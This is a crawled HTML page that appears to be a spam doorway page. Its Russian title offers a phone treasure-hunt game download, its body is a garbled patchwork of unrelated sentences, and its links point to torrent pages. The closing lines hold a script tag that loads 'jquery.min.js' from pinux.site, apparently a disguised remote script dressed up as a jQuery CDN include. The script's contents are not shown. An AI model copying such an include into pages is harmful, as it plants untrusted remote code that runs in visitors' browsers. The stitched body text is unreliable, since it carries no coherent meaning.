

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-igru-ohota-za-sokrovischami-na-telefon.html
body_size: 2427
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру охота за сокровищами на телефон - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру охота за сокровищами на телефон</h2>
                            </header>
                            <p>На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные, но и отечественные сериалы. Просмотр онлайн сериалов стал намного удобнее. Современная деревянная игрушка безопасна и экологична. На листах фанеры детали конструктора вырезаны лазером, поэтому они легко собираются по принципу пазла без использования клея. Популярным роман стал сразу же, разошелся на пословицы и поговорки -- результат крайне редкий для книги советских писателей. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. Главный приз – шикарный весенний шопинг на 70 тысяч рублей с нашим стилистом. Популярным роман стал сразу же, разошелся на пословицы и поговорки -- результат крайне. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-amatory-vse-albomy-skachat-torrent.html">Amatory все альбомы скачать торрент</a></li>
                                <li><a href="vxu-xvidvfw-dll-vidc-xvid.html">Xvidvfw dll vidc xvid</a></li>
                                <li><a href="vxu-skachal-torrent-chto-delat-dalshe.html">Скачал торрент что делать дальше</a></li>
                                <li><a href="vxu-windows-7-vse-redakcii-na-odnom-diske.html">Windows 7 все редакции на одном диске</a></li>
                                <li><a href="vxu-nese-galya-vodu-minusovka-remiks.html">Несе галя воду минусовка ремикс</a></li>
                                <li><a href="vxu-smert-skachet-na-kone-skachat-torrent.html">Смерть скачет на коне скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-spasibo-vam-rodnye-vashi-lica-minusovka.html">Спасибо вам родные ваши лица минусовка</a></li>
                                            <li><a href="vxu-voennyy-obrazcovyy-orkestr-pochetnogo-karaula-petrovich.html">Военный образцовый оркестр почетного караула петрович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-derevo-so-slozhnymi-listyami-yarko-oranzhevymi-yagodami.html">Дерево со сложными листьями ярко оранжевыми ягодами</a></li>
                                            <li><a href="vxu-skachat-simulyator-s-gruzom-po-evrope-3.html">Скачать симулятор с грузом по европе 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tekst-pesni-l-one-ambicii.html">Текст песни l one амбиции</a></li>
                                            <li><a href="vxu-pharrell-williams-mp3-skachat-torrent.html">Pharrell williams mp3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zhurnal-zhivotnovodstvo-rossii.html">Журнал животноводство россии</a></li>
                                            <li><a href="vxu-skachat-igru-soldaty-morskoy-korpus-cherez-torrent.html">Скачать игру солдаты морской корпус через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
